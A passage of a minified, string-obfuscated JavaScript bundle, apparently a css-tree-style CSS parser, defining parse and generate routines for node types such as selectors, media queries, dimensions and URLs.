t=r;this[t(2478)](i._i),this[t(1559)]();const e=this[t(763)](i.Vy);return t(2057)===e||e}},513:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=38;function s(){const t=a2f;return this[t(2250)](this[t(625)],!0)}const a=r(2998),c={children:[[r(3753),r(3838),r(964)]]};function l(){const t=r,e=this[t(2889)]();for(;!this[t(1771)];)switch(this[t(2157)]){case o.M$:case o.Mw:case o.Qq:this[t(1847)]();break;case o.zu:e[t(2976)](this[t(383)](this[t(3838)][t(3592)](this,!0),s));break;default:this[t(1087)](i)?e[t(2976)](this[t(383)](this[t(964)],s)):e[t(2976)](this[t(383)](this[t(3753)],s))}return{type:t(2998),loc:this[t(2263)](e),children:e}}function u(t){const e=r;this[e(2384)](t,(t=>{const n=e;n(3753)===t[n(1203)]&&this[n(822)](o.Qq,";")}))}},8101:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3728),s={value:String,unit:String};function a(){const t=r,e=this[t(3018)],n=this[t(3381)](o.fg);return{type:t(3728),loc:this[t(2582)](e,this[t(3018)]),value:n,unit:this[t(396)](e+n[t(3350)],this[t(3018)])}}function c(t){const e=r;this[e(822)](o.fg,t[e(685)]+t[e(3463)])}},3723:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=47,s=r(2638),a={kind:String,name:String,value:[r(1251),r(1055),r(3728),r(1042),r(3371),null]};function c(t){const e=r,n=this[e(3018)];let s,a=null;if(this[e(2478)](o.AJ),this[e(1559)](),s=this[e(763)](o.Vy),this[e(1559)](),this[e(2157)]!==o.no){switch(this[e(2478)](o.Qx),this[e(1559)](),this[e(2157)]){case o.wN:a=this[e(1419)](1)===o._i?this[e(1042)]():this[e(1055)]();break;case o.fg:a=this[e(3728)]();break;case o.Vy:a=this[e(1251)]();break;case o.zt:a=this[e(383)]((()=>{const t=e,n=this[t(3371)](this[t(1072)],this[t(3893)][t(1246)]);return this[t(1559)](),this[t(1087)](i)&&this[t(2526)](),n}),(()=>this[e(1042)]()));break;default:this[e(2526)](e(3256))}this[e(1559)]()}return this[e(1771)]||this[e(2478)](o.no),{type:e(2638),loc:this[e(2582)](n,this[e(3018)]),kind:t,name:s,value:a}}function l(t){const e=r;this[e(822)](o.AJ,"("),this[e(822)](o.Vy,t[e(1632)]),null!==t[e(685)]&&(this[e(822)](o.Qx,":"),this[e(3690)](t[e(685)])),this[e(822)](o.no,")")}},1875:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>s});var o=n(4524);const i=r(2545),s={kind:String,feature:String,value:[r(3753),r(563)]};function a(t,e){const n=r,o=(this[n(1311)][t]||{})[e];return n(538)!=typeof o&&this[n(2526)](n(3137)+e+"()"),o}function c(t=r(1589)){const e=r,n=this[e(3018)],i=this[e(2217)](),s=a[e(2282)](this,t,i[e(941)]());this[e(1559)]();const c=this[e(383)]((()=>{const t=e,n=this[t(1942)],r=s[t(2282)](this);return!1===this[t(1771)]&&!1===this[t(3129)](n)&&this[t(2526)](),r}),(()=>this[e(2250)](null,!1)));return this[e(1771)]||this[e(2478)](o.no),{type:e(2545),loc:this[e(2582)](n,this[e(3018)]),kind:t,feature:i,value:c}}function l(t){const e=r;this[e(822)](o.zt,t[e(1935)]+"("),this[e(3690)](t[e(685)]),this[e(822)](o.no,")")}},1874:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>m,name:()=>l,parse:()=>h,structure:()=>u});var o=n(4524);const i=47,s=60,a=61,c=62,l=r(3974),u={kind:String,left:[r(1251),r(1055),r(3728),r(1042),r(3371)],leftComparison:String,middle:[r(1251),r(1055),r(3728),r(1042),r(3371)],rightComparison:[String,null],right:[r(1251),r(1055),r(3728),r(1042),r(3371),null]};function d(){const t=r;switch(this[t(1559)](),this[t(2157)]){case o.wN:return this[t(1087)](i,this[t(1564)](1))?this[t(1042)]():this[t(1055)]();case o.fg:return this[t(3728)]();case o.Vy:return this[t(1251)]();case o.zt:return this[t(383)]((()=>{const e=t,n=this[e(3371)](this[e(1072)],this[e(3893)][e(1246)]);return this[e(1559)](),this[e(1087)](i)&&this[e(2526)](),n}),(()=>this[t(1042)]()));default:this[t(2526)](t(3256))}}function f(t){const e=r;if(this[e(1559)](),this[e(1087)](s)||this[e(1087)](c)){const t=this[e(738)][this[e(3018)]];return this[e(1847)](),this[e(1087)](a)?(this[e(1847)](),t+"="):t}if(this[e(1087)](a))return"=";this[e(2526)](e(3367)+(t?e(2920):"")+e(2563))}function h(t=r(1589)){const e=r,n=this[e(3018)];this[e(1559)](),this[e(2478)](o.AJ);const i=d[e(2282)](this),s=f[e(2282)](this,e(1251)===i[e(1203)]),a=d[e(2282)](this);let c=null,l=null;return this[e(1419)](0)!==o.no&&(c=f[e(2282)](this),l=d[e(2282)](this)),this[e(1559)](),this[e(2478)](o.no),{type:e(3974),loc:this[e(2582)](n,this[e(3018)]),kind:t,left:i,leftComparison:s,middle:a,rightComparison:c,right:l}}function m(t){const e=r;this[e(822)](o.AJ,"("),this[e(3690)](t[e(3817)]),this[e(870)](t[e(2943)]),this[e(3690)](t[e(1176)]),t[e(3272)]&&(this[e(870)](t[e(2423)]),this[e(3690)](t[e(3272)])),this[e(822)](o.no,")")}},1569:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3371),s=r(538),a={name:String,children:[[]]};function c(t,e){const n=r,i=this[n(3018)],s=this[n(2217)](),a=s[n(941)]();let c;return c=e[n(1129)](a)?e[a][n(2282)](this,e):t[n(2282)](this,e),this[n(1771)]||this[n(2478)](o.no),{type:n(3371),loc:this[n(2582)](i,this[n(3018)]),name:s,children:c}}function l(t){const e=r;this[e(822)](o.zt,t[e(1632)]+"("),this[e(2384)](t),this[e(822)](o.no,")")}},322:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(377),s={kind:String,function:[String,null],children:[[]]};function a(t){const e=r,n=this[e(3018)];let i=null;this[e(2157)]===o.zt?i=this[e(2217)]():this[e(2478)](o.AJ);const s=this[e(383)]((()=>{const t=e,n=this[t(1942)],r=this[t(1072)](this[t(3893)][t(1246)]);return!1===this[t(1771)]&&!1===this[t(3129)](n)&&this[t(2526)](),r}),(()=>this[e(1707)](this[e(2250)](null,!1))));return this[e(1771)]||this[e(2478)](o.no),{type:e(377),loc:this[e(2582)](n,this[e(3018)]),kind:t,function:i,children:s}}function c(t){const e=r;t[e(538)]?this[e(822)](o.zt,t[e(538)]+"("):this[e(822)](o.AJ,"("),this[e(2384)](t),this[e(822)](o.no,")")}},8209:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a,xxx:()=>i});var o=n(4524);const i=r(2820),s=r(3152),a={value:String};function c(){const t=r,e=this[t(3018)];return this[t(2478)](o.Vw),{type:t(3152),loc:this[t(2582)](e,this[t(3018)]),value:this[t(856)](e+1)}}function l(t){const e=r;this[e(822)](o.Vw,"#"+t[e(685)])}},7905:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3668),s={name:String};function a(){const t=r,e=this[t(3018)];return this[t(2478)](o.Vw),{type:t(3668),loc:this[t(2582)](e,this[t(3018)]),name:this[t(856)](e+1)}}function c(t){const e=r;this[e(822)](o._i,"#"+t[e(1632)])}},8586:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1251),s={name:String};function a(){const t=r;return{type:t(1251),loc:this[t(2582)](this[t(3018)],this[t(2608)]),name:this[t(763)](o.Vy)}}function c(t){const e=r;this[e(822)](o.Vy,t[e(1632)])}},5204:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(3988),a={name:String};function c(){const t=r;let e=this[t(3018)],n=this[t(763)](o.Vy);for(;this[t(1087)](i);)this[t(2478)](o._i),n+="."+this[t(763)](o.Vy);return{type:t(3988),loc:this[t(2582)](e,this[t(3018)]),name:n}}function l(t){const e=r;this[e(870)](t[e(1632)])}},4476:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(4058),s={children:[[r(3988)]]};function a(){const t=r,e=this[t(2889)]();for(this[t(1559)]();!this[t(1771)]&&(e[t(2976)](this[t(3988)]()),this[t(2650)](0)===o.A9);)this[t(1559)](),this[t(1847)](),this[t(1559)]();return{type:t(4058),loc:this[t(2263)](e),children:e}}function c(t){const e=r;this[e(2384)](t,(()=>this[e(822)](o.A9,",")))}},8817:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3594),s={modifier:[String,null],mediaType:[String,null],condition:[r(731),null]};function a(){const t=r,e=this[t(3018)];let n=null,i=null,s=null;if(this[t(1559)](),this[t(2157)]===o.Vy&&this[t(2650)](1)!==o.AJ){const e=this[t(763)](o.Vy),r=e[t(941)]();switch(t(388)===r||t(488)===r?(this[t(1559)](),n=r,i=this[t(763)](o.Vy)):i=e,this[t(2650)](0)){case o.Vy:this[t(1559)](),this[t(2409)](t(3428)),s=this[t(731)](t(1465));break;case o.X6:case o.Qq:case o.A9:case o.LT:break;default:this[t(2526)](t(3243))}}else switch(this[t(2157)]){case o.Vy:case o.AJ:case o.zt:s=this[t(731)](t(1465));break;case o.X6:case o.Qq:case o.LT:break;default:this[t(2526)](t(3243))}return{type:t(3594),loc:this[t(2582)](e,this[t(3018)]),modifier:n,mediaType:i,condition:s}}function c(t){const e=r;t[e(3355)]?(t[e(1763)]&&this[e(822)](o.Vy,t[e(1763)]),this[e(822)](o.Vy,t[e(3355)]),t[e(2857)]&&(this[e(822)](o.Vy,e(3428)),this[e(3690)](t[e(2857)]))):t[e(2857)]&&this[e(3690)](t[e(2857)])}},4037:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1902),s={children:[[r(3594)]]};function a(){const t=r,e=this[t(2889)]();for(this[t(1559)]();!this[t(1771)]&&(e[t(2976)](this[t(3594)]()),this[t(2157)]===o.A9);)this[t(1847)]();return{type:t(1902),loc:this[t(2263)](e),children:e}}function c(t){const e=r;this[e(2384)](t,(()=>this[e(822)](o.A9,",")))}},1898:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=38,s=r(3870),a={};function c(){const t=r,e=this[t(3018)];return this[t(3298)](i),{type:t(3870),loc:this[t(2582)](e,this[t(3018)])}}function l(){this[r(822)](o._i,"&")}},2015:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3490),s={nth:[r(3047),r(1251)],selector:[r(2881),null]};function a(){const t=r;this[t(1559)]();const e=this[t(3018)];let n,o=e,i=null;return n=this[t(3612)](0,t(3713))||this[t(3612)](0,t(3341))?this[t(1251)]():this[t(3047)](),o=this[t(3018)],this[t(1559)](),this[t(3612)](0,"of")&&(this[t(1847)](),i=this[t(2881)](),o=this[t(3018)]),{type:t(3490),loc:this[t(2582)](e,o),nth:n,selector:i}}function c(t){const e=r;this[e(3690)](t[e(1184)]),null!==t[e(3190)]&&(this[e(822)](o.Vy,"of"),this[e(3690)](t[e(3190)]))}},1740:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1055),s={value:String};function a(){const t=r;return{type:t(1055),loc:this[t(2582)](this[t(3018)],this[t(2608)]),value:this[t(763)](o.wN)}}function c(t){const e=r;this[e(822)](o.wN,t[e(685)])}},5509:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(2873),i={value:String};function s(){const t=r,e=this[t(3018)];return this[t(1847)](),{type:t(2873),loc:this[t(2582)](e,this[t(3018)]),value:this[t(856)](e)}}function a(t){const e=r;this[e(870)](t[e(685)])}},7345:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(4062),s={children:[[]]};function a(t,e){const n=r,i=this[n(3018)];let s=null;return this[n(2478)](o.AJ),s=t[n(2282)](this,e),this[n(1771)]||this[n(2478)](o.no),{type:n(4062),loc:this[n(2582)](i,this[n(3018)]),children:s}}function c(t){const e=r;this[e(822)](o.AJ,"("),this[e(2384)](t),this[e(822)](o.no,")")}},9509:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2640),s={value:String};function a(){const t=r;return{type:t(2640),loc:this[t(2582)](this[t(3018)],this[t(2608)]),value:this[t(3381)](o.Ne)}}function c(t){const e=r;this[e(822)](o.Ne,t[e(685)]+"%")}},1702:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(4078),s=r(538),a={name:String,children:[[r(2250)],null]};function c(){const t=r,e=this[t(3018)];let n,i,s=null;return this[t(2478)](o.Qx),this[t(2157)]===o.zt?(n=this[t(2217)](),i=n[t(941)](),this[t(1419)](0)==o.no?s=this[t(2889)]():hasOwnProperty[t(2282)](this[t(1500)],i)?(this[t(1559)](),s=this[t(1500)][i][t(2282)](this),this[t(1559)]()):(s=this[t(2889)](),s[t(2976)](this[t(2250)](null,!1))),this[t(2478)](o.no)):n=this[t(763)](o.Vy),{type:t(4078),loc:this[t(2582)](e,this[t(3018)]),name:n,children:s}}function l(t){const e=r;this[e(822)](o.Qx,":"),null===t[e(2384)]?this[e(822)](o.Vy,t[e(1632)]):(this[e(822)](o.zt,t[e(1632)]+"("),this[e(2384)](t),this[e(822)](o.no,")"))}},2150:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(849),s=r(538),a={name:String,children:[[r(2250)],null]};function c(){const t=r,e=this[t(3018)];let n,i,s=null;return this[t(2478)](o.Qx),this[t(2478)](o.Qx),this[t(2157)]===o.zt?(n=this[t(2217)](),i=n[t(941)](),this[t(1419)](0)==o.no?s=this[t(2889)]():hasOwnProperty[t(2282)](this[t(1500)],i)?(this[t(1559)](),s=this[t(1500)][i][t(2282)](this),this[t(1559)]()):(s=this[t(2889)](),s[t(2976)](this[t(2250)](null,!1))),this[t(2478)](o.no)):n=this[t(763)](o.Vy),{type:t(849),loc:this[t(2582)](e,this[t(3018)]),name:n,children:s}}function l(t){const e=r;this[e(822)](o.Qx,":"),this[e(822)](o.Qx,":"),null===t[e(2384)]?this[e(822)](o.Vy,t[e(1632)]):(this[e(822)](o.zt,t[e(1632)]+"("),this[e(2384)](t),this[e(822)](o.no,")"))}},3922:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=47;function s(){const t=a2f;switch(this[t(1559)](),this[t(2157)]){case o.wN:return this[t(1055)]();case o.zt:return this[t(3371)](this[t(1072)],this[t(3893)][t(1246)]);default:this[t(2526)](t(1503))}}const a=r(1042),c={left:[r(1055),r(3371)],right:[r(1055),r(3371),null]};function l(){const t=r,e=this[t(3018)],n=s[t(2282)](this);let o=null;return this[t(1559)](),this[t(1087)](i)&&(this[t(3298)](i),o=s[t(2282)](this)),{type:t(1042),loc:this[t(2582)](e,this[t(3018)]),left:n,right:o}}function u(t){const e=r;this[e(3690)](t[e(3817)]),this[e(822)](o._i,"/"),t[e(3272)]?this[e(3690)](t[e(3272)]):this[e(3690)](o.wN,1)}},3091:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);function i(){const t=a2f;return this[t(1942)]>0&&this[t(3879)](-1)===o.M$?this[t(1942)]>1?this[t(4052)](this[t(1942)]-1):this[t(2786)]:this[t(3018)]}const s=r(2250),a={value:String};function c(t,e){const n=r,o=this[n(4052)](this[n(1942)]);let s;return this[n(615)](this[n(1942)],t||this[n(1146)]),s=e&&this[n(3018)]>o?i[n(2282)](this):this[n(3018)],{type:n(2250),loc:this[n(2582)](o,s),value:this[n(396)](o,s)}}function l(t){const e=r;this[e(870)](t[e(685)])}},8659:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2f;return this[t(2250)](this[t(2241)],!0)}function s(){const t=a2f,e=this[t(2881)]();return t(2250)!==e[t(1203)]&&!1===this[t(1771)]&&this[t(2157)]!==o.X6&&this[t(2526)](),e}const a=r(964),c=r(3260),l={prelude:[r(2881),r(2250)],block:[r(1889)]};function u(){const t=r,e=this[t(1942)],n=this[t(3018)];let o,a;return o=this[t(2122)]?this[t(383)](s,i):i[t(2282)](this,e),a=this[t(1889)](!0),{type:t(964),loc:this[t(2582)](n,this[t(3018)]),prelude:o,block:a}}function d(t){const e=r;this[e(3690)](t[e(1313)]),this[e(3690)](t[e(2497)])}},9689:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(808),s={root:[r(2881),r(2250),null],limit:[r(2881),r(2250),null]};function a(){const t=r;let e=null,n=null;this[t(1559)]();const i=this[t(3018)];return this[t(2157)]===o.AJ&&(this[t(1847)](),this[t(1559)](),e=this[t(383)](this[t(2881)],(()=>this[t(2250)](!1,!0))),this[t(1559)](),this[t(2478)](o.no)),this[t(1419)](0)===o.Vy&&(this[t(1559)](),this[t(2409)]("to"),this[t(1559)](),this[t(2478)](o.AJ),this[t(1559)](),n=this[t(383)](this[t(2881)],(()=>this[t(2250)](!1,!0))),this[t(1559)](),this[t(2478)](o.no)),{type:t(808),loc:this[t(2582)](i,this[t(3018)]),root:e,limit:n}}function c(t){const e=r;t[e(2753)]&&(this[e(822)](o.AJ,"("),this[e(3690)](t[e(2753)]),this[e(822)](o.no,")")),t[e(2293)]&&(this[e(822)](o.Vy,"to"),this[e(822)](o.AJ,"("),this[e(3690)](t[e(2293)]),this[e(822)](o.no,")"))}},2412:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(563),i={children:[[r(3194),r(3668),r(1264),r(2793),r(4078),r(849),r(437)]]};function s(){const t=r,e=this[t(1072)](this[t(3893)][t(563)]);return null===this[t(1356)](e)&&this[t(2526)](t(2532)),{type:t(563),loc:this[t(2263)](e),children:e}}function a(t){this[r(2384)](t)}},5028:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2881),s=r(3190),a={children:[[r(563),r(2250)]]};function c(){const t=r,e=this[t(2889)]();for(;!this[t(1771)]&&(e[t(2976)](this[t(563)]()),this[t(2157)]===o.A9);)this[t(1847)]();return{type:t(2881),loc:this[t(2263)](e),children:e}}function l(t){const e=r;this[e(2384)](t,(()=>this[e(822)](o.A9,",")))}},7096:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524),i=n(6335);const s=r(3960),a={value:String};function c(){const t=r;return{type:t(3960),loc:this[t(2582)](this[t(3018)],this[t(2608)]),value:(0,i.D)(this[t(763)](o.Qf))}}function l(t){const e=r;this[e(822)](o.Qf,(0,i.l)(t[e(685)]))}},5853:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);const i=33;function s(){return this[a2f(2250)](null,!1)}const a=r(3994),c=r(943),l={children:[[r(1582),r(2192),r(3128),r(3838),r(964),r(2250)]]};function u(){const t=r,e=this[t(3018)],n=this[t(2889)]();let a;for(;!this[t(1771)];){switch(this[t(2157)]){case o.M$:this[t(1847)]();continue;case o.Mw:if(this[t(464)](this[t(3018)]+2)!==i){this[t(1847)]();continue}a=this[t(1582)]();break;case o.lh:a=this[t(2192)]();break;case o.zG:a=this[t(3128)]();break;case o.zu:a=this[t(383)](this[t(3838)],s);break;default:a=this[t(383)](this[t(964)],s)}n[t(2976)](a)}return{type:t(3994),loc:this[t(2582)](e,this[t(3018)]),children:n}}function d(t){this[r(2384)](t)}},2105:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2992),s={declaration:r(3753)};function a(){const t=r,e=this[t(3018)];this[t(2478)](o.AJ),this[t(1559)]();const n=this[t(3753)]();return this[t(1771)]||this[t(2478)](o.no),{type:t(2992),loc:this[t(2582)](e,this[t(3018)]),declaration:n}}function c(t){const e=r;this[e(822)](o.AJ,"("),this[e(3690)](t[e(2178)]),this[e(822)](o.no,")")}},9436:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>d,name:()=>c,parse:()=>u,structure:()=>l});var o=n(4524);const i=42,s=124;function a(){const t=a2f;this[t(2157)]!==o.Vy&&!1===this[t(1087)](i)&&this[t(2526)](t(1960)),this[t(1847)]()}const c=r(3194),l={name:String};function u(){const t=r,e=this[t(3018)];return this[t(1087)](s)?(this[t(1847)](),a[t(2282)](this)):(a[t(2282)](this),this[t(1087)](s)&&(this[t(1847)](),a[t(2282)](this))),{type:t(3194),loc:this[t(2582)](e,this[t(3018)]),name:this[t(856)](e)}}function d(t){const e=r;this[e(870)](t[e(1632)])}},3965:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>p,name:()=>f,parse:()=>m,structure:()=>h});var o=n(4524);const i=43,s=45,a=63;function c(t,e){const n=a2f;let r=0;for(let i=this[n(3018)]+t;i<this[n(2608)];i++){const a=this[n(464)](i);if(a===s&&e&&0!==r)return c[n(2282)](this,t+r+1,!1),-1;(0,o.tB)(a)||this[n(2526)](e&&0!==r?n(2702)+(r<6?n(1773):"")+n(1123):n(r<6?506:3112),i),++r>6&&this[n(2526)](n(3293),i)}return this[n(1847)](),r}function l(t){const e=a2f;let n=0;for(;this[e(1087)](a);)++n>t&&this[e(2526)](e(3012)),this[e(1847)]()}function u(t){const e=a2f;this[e(464)](this[e(3018)])!==t&&this[e(2526)](e(t===i?720:2702)+e(1123))}function d(){const t=a2f;let e=0;switch(this[t(2157)]){case o.wN:if(e=c[t(2282)](this,1,!0),this[t(1087)](a)){l[t(2282)](this,6-e);break}if(this[t(2157)]===o.fg||this[t(2157)]===o.wN){u[t(2282)](this,s),c[t(2282)](this,1,!1);break}break;case o.fg:e=c[t(2282)](this,1,!0),e>0&&l[t(2282)](this,6-e);break;default:if(this[t(3298)](i),this[t(2157)]===o.Vy){e=c[t(2282)](this,0,!0),e>0&&l[t(2282)](this,6-e);break}if(this[t(1087)](a)){this[t(1847)](),l[t(2282)](this,5);break}this[t(2526)](t(380))}}const f=r(2838),h={value:String};function m(){const t=r,e=this[t(3018)];return this[t(2409)]("u"),d[t(2282)](this),{type:t(2838),loc:this[t(2582)](e,this[t(3018)]),value:this[t(856)](e)}}function p(t){const e=r;this[e(870)](t[e(685)])}},7544:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(5553),i=n(6335),s=n(4524);const a=r(2909),c={value:String};function l(){const t=r,e=this[t(3018)];let n;switch(this[t(2157)]){case s.s0:n=o.D(this[t(763)](s.s0));break;case s.zt:this[t(3883)](this[t(3018)],this[t(2608)],t(2077))||this[t(2526)](t(2980)),this[t(2478)](s.zt),this[t(1559)](),n=i.D(this[t(763)](s.Qf)),this[t(1559)](),this[t(1771)]||this[t(2478)](s.no);break;default:this[t(2526)](t(1477))}return{type:t(2909),loc:this[t(2582)](e,this[t(3018)]),value:n}}function u(t){const e=r;this[e(822)](s.s0,o.l(t[e(685)]))}},8856:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(1246),i={children:[[]]};function s(){const t=r,e=this[t(3018)],n=this[t(1072)](this[t(3893)][t(1246)]);return{type:t(1246),loc:this[t(2582)](e,this[t(3018)]),children:n}}function a(t){this[r(2384)](t)}},800:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=Object[r(1122)]({type:r(770),loc:null,value:" "}),s=r(770),a={value:String};function c(){return this[r(2478)](o.M$),i}function l(t){const e=r;this[e(822)](o.M$,t[e(685)])}},1751:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{AnPlusB:()=>o[r(1366)],Atrule:()=>i[r(1366)],AtrulePrelude:()=>s[r(1366)],AttributeSelector:()=>a[r(1366)],Block:()=>c[r(1366)],Brackets:()=>l[r(1366)],CDC:()=>u[r(1366)],CDO:()=>d[r(1366)],ClassSelector:()=>f[r(1366)],Combinator:()=>h[r(1366)],Comment:()=>m[r(1366)],Condition:()=>p[r(1366)],Declaration:()=>g[r(1366)],DeclarationList:()=>w[r(1366)],Dimension:()=>b[r(1366)],Feature:()=>y[r(1366)],FeatureFunction:()=>v[r(1366)],FeatureRange:()=>x[r(1366)],Function:()=>A[r(1366)],GeneralEnclosed:()=>k[r(1366)],Hash:()=>_[r(1366)],IdSelector:()=>E[r(1366)],Identifier:()=>z[r(1366)],Layer:()=>M[r(1366)],LayerList:()=>S[r(1366)],MediaQuery:()=>N[r(1366)],MediaQueryList:()=>U[r(1366)],NestingSelector:()=>T[r(1366)],Nth:()=>C[r(1366)],Number:()=>W[r(1366)],Operator:()=>L[r(1366)],Parentheses:()=>H[r(1366)],Percentage:()=>j[r(1366)],PseudoClassSelector:()=>I[r(1366)],PseudoElementSelector:()=>O[r(1366)],Ratio:()=>V[r(1366)],Raw:()=>F[r(1366)],Rule:()=>R[r(1366)],Scope:()=>q[r(1366)],Selector:()=>D[r(1366)],SelectorList:()=>B[r(1366)],String:()=>P[r(1366)],StyleSheet:()=>X[r(1366)],SupportsDeclaration:()=>J[r(1366)],TypeSelector:()=>Q[r(1366)],UnicodeRange:()=>Z[r(1366)],Url:()=>G[r(1366)],Value:()=>Y[r(1366)],WhiteSpace:()=>$[r(1366)]});var o=n(6694),i=n(3522),s=n(6661),a=n(1400),c=n(924),l=n(9152),u=n(8965),d=n(1585),f=n(1052),h=n(2347),m=n(4916),p=n(3260),g=n(573),w=n(513),b=n(8101),y=n(3723),v=n(1875),x=n(1874),A=n(1569),k=n(322),_=n(8209),z=n(8586),E=n(7905),M=n(5204),S=n(4476),N=n(8817),U=n(4037),T=n(1898),C=n(2015),W=n(1740),L=n(5509),H=n(7345),j=n(9509),I=n(1702),O=n(2150),V=n(3922),F=n(3091),R=n(8659),q=n(9689),D=n(2412),B=n(5028),P=n(7096),X=n(5853),J=n(2105),Q=n(9436),Z=n(3965),G=n(7544),Y=n(8856),$=n(800)},1937:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AnPlusB:()=>r,Atrule:()=>o,AtrulePrelude:()=>i,AttributeSelector:()=>s,Block:()=>a,Brackets:()=>c,CDC:()=>l,CDO:()=>u,ClassSelector:()=>d,Combinator:()=>f,Comment:()=>h,Condition:()=>m,Declaration:()=>p,DeclarationList:()=>g,Dimension:()=>w,Feature:()=>b,FeatureFunction:()=>y,FeatureRange:()=>v,Function:()=>x,GeneralEnclosed:()=>A,Hash:()=>k,IdSelector:()=>z,Identifier:()=>_,Layer:()=>E,LayerList:()=>M,MediaQuery:()=>S,MediaQueryList:()=>N,NestingSelector:()=>U,Nth:()=>T,Number:()=>C,Operator:()=>W,Parentheses:()=>L,Percentage:()=>H,PseudoClassSelector:()=>j,PseudoElementSelector:()=>I,Ratio:()=>O,Raw:()=>V,Rule:()=>F,Scope:()=>R,Selector:()=>q,SelectorList:()=>D,String:()=>B,StyleSheet:()=>P,SupportsDeclaration:()=>X,TypeSelector:()=>J,UnicodeRange:()=>Q,Url:()=>Z,Value:()=>G,WhiteSpace:()=>Y});var 